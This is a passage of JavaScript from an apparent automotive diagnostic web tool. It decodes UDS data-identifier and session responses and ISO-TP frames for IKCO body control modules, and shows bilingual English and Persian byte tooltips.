 * SBCM_IKCO_Diagnostic_Specification_10.pdf pages 25–29.
 * Only built-in models and single-DID positive 0x22 responses are decoded here.
 */
(() => {
  const names = {
    en: {part:'IKCO part number', sw:'Software version (major + minor)', release:'Software release date (day, month, year)', db:'CAN/LS database version (major, minor, edition)', customer:'Software customer/supplier identifier', product:'Software product identifier', variant:'Software product variant', compat:'Software compatibility', mfgShort:'ECU manufacturing date (day, month, year)', download:'Download date (day, month, year)', tool:'Downloading tool signature', reference:'Software reference', serial:'ECU serial number', vin:'Vehicle identification number (VIN)', date:'Manufacturing date (day, month, year MSB + LSB)', eol:'End-of-line date (day, month, year MSB + LSB)', after:'Last after-sales date (day, month, year MSB + LSB)', odo:'Odometer value (MSB first; resolution 1 m)', bootid:'Software customer/supplier and product IDs', bootversion:'Bootloader version (major + minor)', session:'Active diagnostic session', reset:'Odometer reset flags', source:'Reference', group:'Data-record bytes', received:'Recorded group', partial:'Incomplete group — decoded value is not available', ascii:'ASCII', bit:'Bit', reserved:'Bits 5–0 are reserved as 0', reservedS:'Bits 6–0 are reserved as 0', done:'done', notDone:'not done', vehicle:'Applicability depends on the vehicle variant; do not assume an N/A field is fitted.', config:'End-of-line configuration', sensors:'Sensor/mirror configuration (bits 7–4)', switches:'Switch configuration (bits 3–0)', fuel:'Fuel system (bits 6–4)', tires:'Tire size (bits 3–0)', tpms:'TPMS type (bits 7–6)', lighting:'Lighting types (bits 5–2)', id:'Vehicle type code', unknownCode:'Code not named in this table', binaryValue:'raw value', sourceHint:'Interpretation uses the selected reference; verify that it matches this ECU.'},
    fa: {part:'شمارهٔ قطعهٔ IKCO', sw:'نسخهٔ نرم‌افزار (اصلی و فرعی)', release:'تاریخ انتشار نرم‌افزار (روز، ماه، سال)', db:'نسخهٔ پایگاه دادهٔ CAN/LS (اصلی، فرعی، ویرایش)', customer:'شناسهٔ مشتری/تأمین‌کنندهٔ نرم‌افزار', product:'شناسهٔ محصول نرم‌افزار', variant:'گونهٔ محصول نرم‌افزار', compat:'سازگاری نرم‌افزار', mfgShort:'تاریخ تولید ECU (روز، ماه، سال)', download:'تاریخ دانلود (روز، ماه، سال)', tool:'امضای ابزار دانلود', reference:'مرجع نرم‌افزار', serial:'شمارهٔ سریال قطعه', vin:'شمارهٔ شناسایی خودرو (VIN)', date:'تاریخ تولید (روز، ماه، بایت‌های بالا و پایین سال)', eol:'تاریخ پایان خط (روز، ماه، بایت‌های بالا و پایین سال)', after:'تاریخ آخرین خدمات (روز، ماه، بایت‌های بالا و پایین سال)', odo:'کارکرد خودرو (بایت پُرارزش ابتدا؛ ضریب ۱ متر)', bootid:'شناسه‌های مشتری/تأمین‌کننده و محصول', bootversion:'نسخهٔ بوت‌لودر (اصلی و فرعی)', session:'نشست دیاگ فعال', reset:'پرچم‌های بازنشانی کارکرد', source:'مرجع', group:'بایت‌های رکورد داده', received:'دادهٔ ثبت‌شدهٔ گروه', partial:'گروه ناقص است؛ مقدار کامل قابل تفسیر نیست', ascii:'متن ASCII', bit:'بیت', reserved:'بیت‌های ۵ تا ۰ رزرو و برابر ۰ هستند', reservedS:'بیت‌های ۶ تا ۰ رزرو و برابر ۰ هستند', done:'انجام شده', notDone:'انجام نشده', vehicle:'کاربرد فیلد به تیپ خودرو بستگی دارد؛ N/A به معنی وجود تجهیز نیست.', config:'پیکربندی پایان خط', sensors:'پیکربندی سنسور/آینه (بیت‌های ۷ تا ۴)', switches:'نوع کلیدها (بیت‌های ۳ تا ۰)', fuel:'سیستم سوخت (بیت‌های ۶ تا ۴)', tires:'اندازهٔ تایر (بیت‌های ۳ تا ۰)', tpms:'نوع TPMS (بیت‌های ۷ تا ۶)', lighting:'نوع چراغ‌ها (بیت‌های ۵ تا ۲)', id:'کد نوع خودرو', unknownCode:'این کد در جدول نام‌گذاری نشده است', binaryValue:'مقدار خام', sourceHint:'تفسیر بر اساس مرجع انتخابی است؛ تطابق آن با ECU را بررسی کنید.'}
  };
  function reference(model, record) {
    const pages = {
      BCMi:{F080:'46–47',F0FE:'47–48',F18C:'49',F190:'49',F180:'48',F18B:'49',F186:'48–49',D708:'45',FDC0:'53–55',FDC2:'56',FDC3:'56',FDC4:'56'},
      NBCM:{F080:'26–27',F0FE:'27',F18C:'28',F190:'29',F180:'27–28',F18B:'28',F186:'28',D708:'26',FDC0:'31–32',FDC2:'35',FDC3:'35',FDC4:'35'},
      SBCM:{F080:'27',F0FE:'27–28',F18C:'28–29',F190:'29',F180:'28',F18B:'28',F186:'28',D708:'26'}
    };
    const page = pages[model]?.[record]; if (!page) return null;
    const name = model === 'BCMi' ? 'BCMi DiagSpec A13' : model === 'NBCM' ? 'NBCM DiagSpec V06' : 'SBCM DiagSpec V10';
    return {name,page};
  }
  const text = (fa,en,l) => l === 'fa' ? fa : en;
  function bitsFor(model, record, offset, v, t, l) {
    const bit = b => (v >> b) & 1;
    if (record === 'D708' && offset === 0) {
      const items = [`${t.bit} 7 · ${model === 'SBCM' ? 'RAZ' : 'RAZ1'}: ${bit(7) ? t.done : t.notDone}`];
      if (model !== 'SBCM') items.push(`${t.bit} 6 · RAZ2: ${bit(6) ? t.done : t.notDone}`);
      items.push(model === 'SBCM' ? t.reservedS : t.reserved);
      return items;
    }
    if (record !== 'FDC0') return [];
    if (model === 'BCMi') {
      if (offset === 0) return [
        `${t.sensors}: RLS=${bit(7)}, ${text('آینهٔ تاشو','folding mirror',l)}=${bit(6)}, ${text('تا کردن با ریموت','remote folding',l)}=${bit(5)}, ${text('سنسور عقب','rear sensors',l)}=${bit(4)}`,
        `${t.switches}: ${text('فلاشر','hazard',l)}=${bit(3)}, AC=${bit(2)}, DSM=${bit(1)}, ${text('نمایش تعویض دنده','gear indicator',l)}=${bit(0)}`,t.vehicle];
      if (offset === 1) {
        const fuel=(v>>4)&7, tire=v&15;
        const fuels=[text('بنزین از EMS، بدون CNG','fuel from EMS, no CNG',l),text('بنزین و CNG از EMS','fuel and CNG from EMS',l)];
        const sizes=['185/65 R15','195/60 R15','185/65 R14','205/50 R16','R13'];
        return [`${t.bit} 7 · ${text('سانروف','sunroof',l)}: ${bit(7)}`,`${t.fuel}: ${fuel} · ${fuels[fuel] || t.unknownCode}`,`${t.tires}: ${tire} · ${sizes[tire] || t.unknownCode}`,t.vehicle];
      }
      if (offset === 2) return [`${text('ماژول‌ها (بیت‌های ۶ تا ۱)','Modules (bits 6–1)',l)}: ${text('گیربکس خودکار','automatic gearbox',l)}=${bit(6)}, DSM=${bit(5)}, EPS=${bit(4)}, HVAC=${bit(3)}, MFD=${bit(2)}, MMS=${bit(1)}`,text('بیت‌های ۷ و ۰ رزرو هستند.','Bits 7 and 0 are reserved.',l),t.vehicle];
      if (offset === 3) return [`${text('تنظیم مصرف سوخت (ضریب ۰٫۱ لیتر در ۱۰۰ کیلومتر)','Fuel consumption setting (resolution 0.1 L/100 km)',l)}: ${(v/10).toFixed(1)} L/100 km`,t.vehicle];
      if (offset === 4) {
        const code=(v>>6)&3, options=l==='fa'?['ندارد','غیرمستقیم','مستقیم','یکپارچه']:['not available','indirect','direct','integrated'];
        return [`${t.tpms}: ${code} · ${options[code]}`,`${t.lighting}: ${text('موقعیت','position',l)}=${bit(5)}, ${text('ترمز','brake',l)}=${bit(4)}, ${text('مه‌شکن','fog',l)}=${bit(3)}, ${text('راهنما','indicators',l)}=${bit(2)} ${text('(۰=لامپ، ۱=LED)','(0=bulb, 1=LED)',l)}`,text('بیت‌های ۱ و ۰ رزرو هستند.','Bits 1 and 0 are reserved.',l),t.vehicle];
      }
      if (offset === 5) { const vehicle={17:'Rana Plus',34:'207 HB',52:'Soren Plus',96:'Arisan'}[v]; return [`${t.id}: 0x${v.toString(16).toUpperCase().padStart(2,'0')} · ${vehicle || t.unknownCode}`]; }
    }
    if (model === 'NBCM') {
      if (offset === 0) return [
        `${t.sensors}: RLS=${bit(7)}, ${text('آینهٔ تاشو','folding mirror',l)}=${bit(6)}, ${text('تا کردن با ریموت','remote folding',l)}=${bit(5)}, ${text('سنسور عقب','rear sensors',l)}=${bit(4)}`,
        `${t.switches}: DRL=${bit(3)}, ${text('فلاشر','hazard',l)}=${bit(2)}, ${text('نمایش تعویض دنده','gear indicator',l)}=${bit(1)}, HVAC=${bit(0)}`,t.vehicle];
      if (offset === 1) return [
        `${text('نوع کلید چندمنظوره (بیت‌های ۷ تا ۶)','Multi-function switch type (bits 7–6)',l)}: ${(v>>6)&3} · ${(l==='fa'?['بدون RLS','با RLS','استفاده نشده','استفاده نشده']:['without RLS','with RLS','not used','not used'])[(v>>6)&3]}`,
        `${text('بیت ۵: خروجی پمپ خلأ یا SBR بسته به تیپ','Bit 5: vacuum pump output or SBR, depending on variant',l)}: ${bit(5)}`,
        `${text('بیت‌های ۳ تا ۰: سایز تایر یا DLC فرمان، بسته به تیپ','Bits 3–0: tire size or steering DLC, depending on variant',l)}: ${v&15}`,t.vehicle];
      if (offset === 3) return [
        `${text('گیربکس، سانروف و PEPS (بیت‌های ۷ تا ۵)','Gearbox, sunroof and PEPS (bits 7–5)',l)}: ${bit(7)} ${bit(6)} ${bit(5)}`,
        `${text('سیستم TPMS (بیت‌های ۴ و ۳)','TPMS system (bits 4–3)',l)}: ${(v>>3)&3} · ${(l==='fa'?['ندارد','غیرمستقیم','مستقیم','تعریف نشده']:['not available','indirect','direct','not defined'])[(v>>3)&3]}`,
        `${text('سیستم سوخت (بیت‌های ۲ تا ۰)','Fuel system (bits 2–0)',l)}: ${v&7} · ${(v&7)===0?text('بنزین از EMS، بدون CNG','fuel from EMS, no CNG',l):(v&7)===1?text('بنزین و CNG از EMS','fuel and CNG from EMS',l):text('رزرو','reserved',l)}`,t.vehicle];
    }
    return [];
  }
  function lookup(model, request, response, offset, language) {
    const l=language==='fa'?'fa':'en', t=names[l];
    if (!['BCMi','NBCM','SBCM'].includes(model) || !/^22[0-9A-F]{4}$/.test(request) || !response?.startsWith('62'+request.slice(2))) return null;
    const did=request.slice(2), source=reference(model,did); if(!source) return null;
    const bytes=(response.slice(6).match(/[0-9A-F]{2}/g)||[]); if(offset<0||offset>=bytes.length) return null;
    const specs = {
      F080:[[0,9,'part','ASCII'],[10,10,'customer','HEX'],[11,11,'product','HEX'],[12,12,'variant','HEX'],[13,14,'sw','BCD'],[15,15,'compat','HEX'],[16,18,'release','BCD'],[19,21,'db','HEX']],
      F0FE:[[6,8,'mfgShort','BCD'],[13,15,'download','BCD'],[17,19,'tool','HEX'],[21,23,'reference','HEX']],
      F18C:[[0,13,'serial','ASCII']],F190:[[0,16,'vin','ASCII']],F18B:[[0,3,'date','BCD']],FDC2:[[0,3,'eol','BCD']],FDC3:[[0,3,'after','BCD']],FDC4:[[0,3,'odo','MSB']],
      F180:[[0,1,'bootid','HEX'],[2,3,'bootversion','BCD']],F186:[[0,0,'session','HEX']],D708:[[0,0,'reset','BITS']],FDC0:[[offset,offset,'config','BITS']]
    };
    const group=specs[did]?.find(([start,end])=>offset>=start&&offset<=end); if(!group) return null;
    let [start,end,key,encoding]=group;
    if (did === 'F180' && key === 'bootversion' && model !== 'BCMi') encoding = 'HEX';
    // FDC0 has vehicle-specific layouts; only give verified bit groups, never a generic guess.
    const items=bitsFor(model,did,offset,parseInt(bytes[offset],16),t,l);
    if(did==='FDC0' && !items.length) return null;
    const values=bytes.slice(start,end+1), complete=values.length===end-start+1;
    const lines=[`${t[key]} · ${t.group} ${start}${end===start?'':'–'+end} (${encoding})`,`${t.received}: ${values.join(' ')}${complete?'':` · ${t.partial}`}`];
    if (encoding==='ASCII' && complete && values.every(x=>{const n=parseInt(x,16);return n>=32&&n<=126;})) lines.push(`${t.ascii}: ${values.map(x=>String.fromCharCode(parseInt(x,16))).join('')}`);
    if (complete && encoding==='BCD') {
      if (values.every(x=>/^[0-9]{2}$/.test(x))) {
        const decoded = ['date','eol','after'].includes(key) ? `${values[0]}/${values[1]}/${values[2]}${values[3]}` : ['release','mfgShort','download'].includes(key) ? values.join('/') : values.join('.');
        lines.push(`${text('مقدار BCD','BCD value',l)}: ${decoded}`);
      } else lines.push(text('دادهٔ BCD معتبر نیست؛ مقدار تفسیر نمی‌شود.','Invalid BCD; value not decoded.',l));
    }
    if (complete && encoding==='MSB') lines.push(`${parseInt(values.join(''),16).toLocaleString(l==='fa'?'fa-IR':'en-US')} m`);
    lines.push(...items,`${t.source}: ${source.name} · PDF ${source.page}`,t.sourceHint);
    return lines.join('\n');
  }
  window.CANDiagGroups=Object.freeze({lookup});
})();

/* UI-only checks: use existing validation results; do not infer unknown payload values. */
(() => {
  const T = {
    en: {
      green: 'Checked header and length match', orange: 'Expected reply header; data is shorter', red: 'Mismatch in checked data', gray: 'Not enough information to assess',
      greenInfo: 'The checked response fields and known length match. Other payload values may not be checked; this does not prove the device is healthy.',
      orangeInfo: 'The checked reply header matches, but the data is shorter than the selected reference. Missing data cannot be validated.',
      redInfo: 'At least one checked field differs, the response is negative, or a reference check reported a mismatch. Review the evidence below.',
      grayInfo: 'No final reply, no applicable length reference, or an uncertain length prevents a complete assessment. Check the details and reference.',
      expected: 'Expected length', received: 'Received length', bytes: 'bytes', bits: 'bits',
      byte: 'Byte', binary: 'Binary (bit 7 → bit 0)', unknown: 'No field definition is available for this byte. Binary digits alone do not identify their meaning.',
      field: 'Field', interpretation: 'Interpretation', detail: 'Point to a byte or select it with the keyboard to see its explanation.',
      statusNote: 'Colours indicate the checks shown here, not a confirmed diagnosis.',
      rowMatch: 'This checked field matches.', rowShort: 'The reported length is shorter than the reference.', rowMismatch: 'This checked field does not match.'
    },
    fa: {
      green: 'سرآیند بررسی‌شده و طول مطابق‌اند', orange: 'سرآیند مورد انتظار؛ طول داده کمتر است', red: 'مغایرت در دادهٔ بررسی‌شده', gray: 'اطلاعات کافی برای ارزیابی نیست',
      greenInfo: 'فیلدهای پاسخِ بررسی‌شده و طولِ مشخص‌شده مطابق‌اند. ممکن است سایر مقادیر بررسی نشده باشند؛ این نتیجه سلامت قطعه را ثابت نمی‌کند.',
      orangeInfo: 'سرآیند پاسخِ بررسی‌شده مطابق است، اما طول داده از مرجع انتخابی کمتر است. دادهٔ موجودنبود‌ه قابل ارزیابی نیست.',
      redInfo: 'حداقل یکی از فیلدهای بررسی‌شده متفاوت است، پاسخ منفی است یا بررسی مرجع مغایرت گزارش کرده است. شواهد زیر را بررسی کنید.',
      grayInfo: 'نبود پاسخ نهایی، نامشخص بودن طول مرجع یا نامشخص بودن پذیرش طول، مانع ارزیابی کامل است. جزئیات و مرجع را بررسی کنید.',
      expected: 'طول مورد انتظار', received: 'طول دریافت‌شده', bytes: 'بایت', bits: 'بیت',
      byte: 'بایت', binary: 'نمایش دودویی (بیت ۷ ← بیت ۰)', unknown: 'برای این بایت تعریف فیلد در دسترس نیست. رقم‌های دودویی به‌تنهایی معنی بیت‌ها را مشخص نمی‌کنند.',
      field: 'فیلد', interpretation: 'تفسیر', detail: 'برای دیدن توضیح، نشانگر را روی بایت ببرید یا با صفحه‌کلید آن را انتخاب کنید.',
      statusNote: 'رنگ‌ها فقط وضعیت بررسی‌های نمایش‌داده‌شده را نشان می‌دهند، نه تشخیص قطعی.',
      rowMatch: 'این فیلد بررسی‌شده مطابق است.', rowShort: 'طول ثبت‌شده کمتر از مرجع است.', rowMismatch: 'این فیلد بررسی‌شده مغایر است.'
    }
  };
  const lang = () => document.documentElement.lang === 'fa' ? 'fa' : 'en';
  const getNum = value => /^\d+$/.test(String(value)) ? Number(value) : null;
  function assess(run, exchange) {
    if (!run || !exchange || typeof validateExchange !== 'function' || typeof faultReasons !== 'function') return {status:'gray', rows:[]};
    const response = exchange.ans?.p || '';
    const rows = validateExchange(run, exchange, true);
    if (!response) return {status:'gray', rows};
    let expected = null, received = null;
    const numericLengths = rows.filter(row => /طول/.test(row[0]) && getNum(row[1]) !== null && getNum(row[2]) !== null);
    if (numericLengths.length === 1) { expected = getNum(numericLengths[0][1]); received = getNum(numericLengths[0][2]); }
    const ep6FD3F = typeof selectedModel === 'function' && selectedModel(run) === 'BCMi' && exchange.p === '22FD3F' && response.startsWith('62FD3F');
    if (ep6FD3F) { expected = 77; received = (response.length - 6) / 2; }
    const mismatches = rows.filter(row => row[3] === 'مغایر' || row[3] === 'تطبیق نشد');
    const onlyShortLength = row => /طول/.test(row[0]) && getNum(row[1]) !== null && getNum(row[2]) !== null && getNum(row[2]) < getNum(row[1]);
    // An empty payload is a short-data case only if the expected length is known;
    // the service/ID must still match and no other independent mismatch may exist.
    const missingContent = row => row[0] === 'محتوای رکورد' && expected !== null && expected > 0 && received === 0;
    const nonLengthMismatch = mismatches.some(row => !onlyShortLength(row) && !missingContent(row));
    const reasons = faultReasons(run, exchange);
    const ep6LengthOnly = reason => /^EP6 · طول دادهٔ FD3F برابر \d+ بایت است\. انتظار ۷۷ بایت\.$/.test(reason);
    // EP6 expects all 17 VIN bytes to be FF. A matching FF prefix that is
    // merely too short is incomplete, not proof that a received value differs.
    const vinShortPrefix = typeof selectedModel === 'function' && selectedModel(run) === 'BCMi' && exchange.p === '22F190' && response.startsWith('62F190') && received !== null && expected === 17 && received < expected && /^(?:FF)*$/.test(response.slice(6));
    const shortVinOnly = reason => vinShortPrefix && reason === 'EP6 · مقدار VIN با معیار خالی‌بودن در پایان خط مغایرت دارد';
    const otherFinding = reasons.some(reason => !ep6LengthOnly(reason) && !shortVinOnly(reason) && !numericLengths.some(row => reason.startsWith(row[0] + ' ·')) && !mismatches.some(row => missingContent(row) && reason.startsWith(row[0] + ' ·')));
    if (response.startsWith('7F') || nonLengthMismatch || otherFinding) return {status:'red', rows, expected, received};
    if (expected !== null && received !== null && received < expected) return {status:'orange', rows, expected, received};
    // EP6 explicitly says that an extended FD3F length depends on the specification version.
    if (ep6FD3F && received > expected) return {status:'gray', rows, expected, received};
    if (expected !== null && received !== null && received > expected) return {status:'red', rows, expected, received};
    if (expected !== null && expected === received && !mismatches.length && !reasons.length) return {status:'green', rows, expected, received};
    return {status:'gray', rows, expected, received};
  }
  // Expose the assessment for regression tests; it reads, but never mutates, app data.
  window.CANReviewAssessment = Object.freeze({assess});
  const tooltip = document.createElement('div'); tooltip.className = 'byte-tooltip'; tooltip.id = 'byte-tooltip'; tooltip.setAttribute('role','tooltip'); tooltip.hidden = true; document.body.append(tooltip);
  let currentTarget = null, previousDescription = null;
  function hide() {
    tooltip.hidden = true;
    if (currentTarget) {
      if (previousDescription === null) currentTarget.removeAttribute('aria-describedby');
      else currentTarget.setAttribute('aria-describedby', previousDescription);
    }
    currentTarget = null; previousDescription = null;
  }
  function show(target) {
    if (!target?.dataset.byteInfo) return;
    if (currentTarget !== target) { hide(); currentTarget = target; previousDescription = target.getAttribute('aria-describedby'); target.setAttribute('aria-describedby', [previousDescription, tooltip.id].filter(Boolean).join(' ')); }
    tooltip.textContent = target.dataset.byteInfo; tooltip.dir = 'auto'; tooltip.hidden = false;
    const box = target.getBoundingClientRect(), width = tooltip.offsetWidth, height = tooltip.offsetHeight;
    tooltip.style.left = Math.max(8, Math.min(box.left, innerWidth - width - 8)) + 'px';
    tooltip.style.top = Math.max(8, box.bottom + 8 + height <= innerHeight ? box.bottom + 8 : box.top - height - 8) + 'px';
  }
  document.addEventListener('pointerover', event => { const target = event.target.closest('[data-byte-info]'); if (target) show(target); });
  document.addEventListener('pointerout', event => { if (currentTarget && !currentTarget.contains(event.relatedTarget) && !currentTarget.matches(':focus')) hide(); });
  document.addEventListener('focusin', event => { const target = event.target.closest('[data-byte-info]'); if (target) show(target); });
  document.addEventListener('focusout', event => { if (currentTarget && !currentTarget.contains(event.relatedTarget)) hide(); });
  document.addEventListener('keydown', event => { if (event.key === 'Escape') hide(); });
  window.addEventListener('scroll', () => {
    if (currentTarget && (currentTarget.matches(':hover') || currentTarget.matches(':focus'))) show(currentTarget);
    else hide();
  }, true);
  function info(node, text) { node.dataset.byteInfo = text; node.tabIndex = 0; node.classList.add('byte-explained'); node.setAttribute('aria-label', text); }
  // Session response timing is defined in each supplied specification, as two
  // big-endian pairs, with different resolutions. Values are reported, not a verdict.
  function sessionInfo(model, request, response, offset, language) {
    if (!['BCMi','NBCM','SBCM'].includes(model) || !/^10[0-9A-F]{2}$/.test(request) || !/^50[0-9A-F]{2}(?:[0-9A-F]{2})*$/.test(response) || parseInt(response.slice(2,4),16)!==(parseInt(request.slice(2,4),16)&127)) return null;
    const fa=language==='fa', tr=(a,b)=>fa?a:b, bytes=response.match(/../g), ref=model==='BCMi'?'BCMi DiagSpec A13 · PDF 22–23':model==='NBCM'?'NBCM DiagSpec V06 · PDF 12–13':'SBCM DiagSpec V10 · PDF 12–13';
    if(offset===0) return tr('50: پاسخ مثبت کنترل نشست دیاگ.','50: positive Diagnostic Session Control response.')+'\n'+ref;
    if(offset===1) {
      const value=bytes[1], sessions=fa?{'01':'پیش‌فرض','02':'برنامه‌ریزی مجدد','03':'خدمات پس از فروش','60':'تأمین‌کننده'}:{'01':'default','02':'reprogramming','03':'after-sales','60':'supplier'};
      return tr('نشست تأییدشده','Confirmed session')+`: ${value} · `+(sessions[value] || tr('کد ناشناخته','unknown code'))+'\n'+ref;
    }
    if(offset>=2 && offset<=5) {
      const start=offset<4?2:4, group=bytes.slice(start,start+2), name=start===2?'P2Server_max':'P2*Server_max';
      const description=start===2?tr('زمان پاسخ عادی','Normal response timing'):tr('زمان پاسخ پس از اعلام در حال پردازش (NRC 78)','Response timing after response-pending (NRC 78)');
      return `${name} · ${description}\n${tr('دو بایت پُرارزش به کم‌ارزش','Two bytes, high then low')}: ${group.join(' ')}`+(group.length===2 ? ` = ${parseInt(group.join(''),16)*(start===2?1:10)} ms` : ` · ${tr('ناقص؛ مقدار قابل محاسبه نیست','Incomplete; value cannot be calculated')}`)+`\n${ref}`;
    }
    return null;
  }
  window.CANSessionInfo = Object.freeze({lookup:sessionInfo});
  // Map only frames which reproduce the exact assembled message and timestamps.
  // Other transfers, flow-control frames and padding are never treated as data.
  function frameAnnotations(run, exchange) {
    const rows=exchange.frames.slice().sort((a,b)=>a[0]-b[0]);
    const result=rows.map(()=>({})), model=typeof selectedModel==='function'?selectedModel(run):'';
    const l=lang(), fa=l==='fa', response=exchange.ans?.p || '';
    const tr=(a,b)=>fa?a:b;
    const ids=typeof _d402de164e==='function'?_d402de164e(run).map(x=>parseInt(x,16)):[];
    const record=exchange.p.slice(2,6);
    const title=record==='FD3F' ? tr('وضعیت ورودی‌های BCM','BCM input status') : ({F080:tr('ناحیه شناسایی نرم‌افزار','Authentication zone'),FDC0:tr('پیکربندی پایان خط','End-of-line configuration'),F190:'VIN',F18B:tr('تاریخ تولید','Manufacturing date')})[record] || tr('رکورد داده','Data record');
    const dataInfo=offset=>{
      const group=window.CANDiagGroups?.lookup(model,exchange.p,response,offset,l);
      if(group) return group;
      if(model==='BCMi' && exchange.p==='22FD3F') {
        const table=[...rootTable.querySelectorAll('.exchange-response .detail table tbody tr, .exchange-response .payloadcard table tbody tr')];
        const row=table.find(r=>r.cells.length===4 && r.cells[0].textContent.trim()===String(offset));
        if(row && row.cells[1].textContent.trim()!=='—' && row.cells[2].textContent.trim().toUpperCase()===response.slice(6+offset*2,8+offset*2))
          return `${tr('ورودی','Input')} ${offset}: ${row.cells[1].textContent.trim()} · ${row.cells[3].textContent.trim()}\nBCMi DiagSpec A13 · ${tr('جدول ۴۳، صفحات PDF ۴۹ تا ۵۳','Table 43, PDF pages 49–53')}`;
      }
      return `${title} · ${tr('بایت رکورد','Data-record byte')} ${offset}\n${tr('تعریف تأییدشده‌ای برای این موقعیت در دسترس نیست.','No verified definition for this position is available.')}`;
    };
    let rootTable=null;
    function mapMessage(message, id, start, end, isResponse) {
      if(!message || !Number.isFinite(start) || !Number.isFinite(end)) return;
      const candidates=rows.map((r,i)=>({r,i})).filter(({r})=>r[1]===id && r[0]>=start && r[0]<=end);
      if(!candidates.length || candidates[0].r[0]!==start || candidates[candidates.length-1].r[0]!==end) return;
      let built='', refs=[], expected=0, seq=1, first=true;
      for(const {r,i} of candidates) {
        const bytes=r[2].match(/../g)||[], pci=parseInt(bytes[0],16), type=pci>>4;
        if(first) {
          if(type===0) { expected=pci&15; if(!expected) return; refs.push({i,j:0,kind:'sf',length:expected}); for(let j=1;j<bytes.length&&built.length/2<expected;j++){refs.push({i,j,offset:built.length/2});built+=bytes[j];} }
          else if(type===1 && bytes.length>=3) { expected=((pci&15)<<8)|parseInt(bytes[1],16); if(expected<=7) return; refs.push({i,j:0,kind:'ff',length:expected},{i,j:1,kind:'ff',length:expected}); for(let j=2;j<bytes.length&&built.length/2<expected;j++){refs.push({i,j,offset:built.length/2});built+=bytes[j];} }
          else return;
          first=false;
        } else { if(type!==2 || (pci&15)!==seq) return; seq=(seq+1)%16; refs.push({i,j:0,kind:'cf',sequence:pci&15}); for(let j=1;j<bytes.length&&built.length/2<expected;j++){refs.push({i,j,offset:built.length/2});built+=bytes[j];} }
      }
      if(built!==message || built.length/2!==expected) return;
      // Flow-control travels in the opposite direction within this confirmed transfer.
      rows.forEach((r,i) => {
        const bytes=r[2].match(/../g)||[], pci=parseInt(bytes[0],16);
        if(r[1]===id || !ids.includes(r[1]) || r[0]<start || r[0]>end || (pci>>4)!==3 || bytes.length<3) return;
        const state=(pci&15), states=fa?['ادامه ارسال','انتظار','سرریز']:['continue sending','wait','overflow'];
        result[i][0]=tr('کنترل جریان ISO-TP: ','ISO-TP flow control: ')+(states[state] || tr('وضعیت رزرو','reserved status'));
        result[i][1]=tr('اندازه بلوک: ','Block size: ')+parseInt(bytes[1],16)+tr(' فریم (۰ یعنی بدون محدودیت بلوک).',' frames (0 means no block limit).');
        result[i][2]=tr('حداقل فاصله بین فریم‌ها (STmin)، مقدار خام: ','Minimum separation time (STmin), raw value: ')+bytes[2];
        for(let j=3;j<bytes.length;j++) result[i][j]=tr('بایت پرکننده فریم کنترل جریان.','Flow-control padding byte.');
      });
      for(const ref of refs) {
        let explanation='';
        if(ref.kind==='sf') explanation=tr(`سرآیند انتقال ISO-TP: فریم تکی؛ طول پیام ${ref.length} بایت.`,`ISO-TP single-frame header; message length ${ref.length} bytes.`);
        else if(ref.kind==='ff') explanation=tr(`سرآیند ISO-TP: فریم اول؛ طول کل پیام ${ref.length} بایت.`,`ISO-TP first-frame header; total message length ${ref.length} bytes.`);
        else if(ref.kind==='cf') explanation=tr(`سرآیند ISO-TP: فریم ادامه؛ شماره ترتیب ${ref.sequence}.`,`ISO-TP consecutive-frame header; sequence ${ref.sequence}.`);
        else if(exchange.p.startsWith('10') && isResponse && sessionInfo(model,exchange.p,response,ref.offset,l)) explanation=sessionInfo(model,exchange.p,response,ref.offset,l);
        else if(exchange.p.startsWith('10') && !isResponse && ref.offset===0) explanation=tr('10: درخواست کنترل نشست دیاگ.','10: Diagnostic Session Control request.');
        else if(exchange.p.startsWith('10') && !isResponse && ref.offset===1) {
          const sub=message.slice(2,4), session=sessionInfo(model,exchange.p,'50'+(parseInt(sub,16)&127).toString(16).toUpperCase().padStart(2,'0'),1,l);
          explanation=session ? tr('نشست درخواستی: ','Requested session: ')+session : tr('شماره نشست درخواستی: ','Requested session number: ')+sub;
          if(parseInt(sub,16)&128) explanation+=' · '+tr('بیت حذف پاسخ مثبت فعال است.','Suppress-positive-response bit is set.');
        }
        else if(exchange.p.startsWith('22') && (!isResponse || response.startsWith('62'+record)) && ref.offset===0) explanation=isResponse ? tr('62: پاسخ مثبت به خواندن داده با شناسه (UDS 22).','62: positive response to Read Data by Identifier (UDS 22).') : tr('22: درخواست خواندن داده با شناسه.','22: Read Data by Identifier request.');
        else if(exchange.p.startsWith('22') && (!isResponse || response.startsWith('62'+record)) && (ref.offset===1 || ref.offset===2)) explanation=tr(`شناسه مشترک دو بایتی ${record}: ${title}.`,`Two-byte identifier ${record}: ${title}.`);
        else if(exchange.p.startsWith('22') && isResponse && response.startsWith('62'+record)) explanation=dataInfo(ref.offset-3);
        else if(ref.offset===0) { const section=rootTable.querySelector(isResponse?'.exchange-response':'.exchange-message:not(.exchange-response)'); const part=section?.querySelector('.bytepart'); explanation=part ? [part.querySelector('b')?.textContent,part.querySelector('.byteval')?.textContent,part.querySelector(':scope > span')?.textContent].filter(Boolean).join(' · ') : tr('کد سرویس','Service code')+': '+message.slice(0,2); }
        else explanation=tr('پارامتر پیام؛ تفسیر مستندی در دسترس نیست.','Message parameter; no verified interpretation available.');
        result[ref.i][ref.j]=explanation;
      }
      for(const {r,i} of candidates) { const bytes=r[2].match(/../g)||[]; for(let j=0;j<bytes.length;j++) if(!result[i][j]) result[i][j]=tr('بایت پرکننده خارج از طول پیام ISO-TP.','Padding byte outside the ISO-TP message length.'); }
    }
    return {apply(root) { rootTable=root; mapMessage(exchange.p,ids[0],exchange.start,exchange.end,false); if(response) mapMessage(response,ids[1],exchange.ans.start,exchange.ans.end,true); return result; }};
  }
  function rawFrames(root, t, run, exchange) {
    const annotations = run && exchange ? frameAnnotations(run, exchange).apply(root) : [];
    for (const cell of root.querySelectorAll('.frame-trace tbody tr td:last-child')) {
      if (cell.dataset.bytesPrepared === 'true') continue;
      const text = cell.textContent.trim();
      if (!/^[0-9a-f]{2}(?:\s+[0-9a-f]{2})*$/i.test(text)) continue;
      const bytes = text.split(/\s+/); const fragment = document.createDocumentFragment();
      bytes.forEach((hex, index) => {
        if (index) fragment.append(document.createTextNode(' '));
        const part = document.createElement('span'); part.textContent = hex;
        info(part, `${t.byte} ${index + 1}: ${hex} · ${t.binary}: ${parseInt(hex,16).toString(2).padStart(8,'0')} · ${t.unknown}`);
        fragment.append(part);
      });
      cell.dataset.bytesPrepared = 'true'; cell.replaceChildren(fragment);
    }
    // Re-localize already prepared raw bytes without changing their content.
